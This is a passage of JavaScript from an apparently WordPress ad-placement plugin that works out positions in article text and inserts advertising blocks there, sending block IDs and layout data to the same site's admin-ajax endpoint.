                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
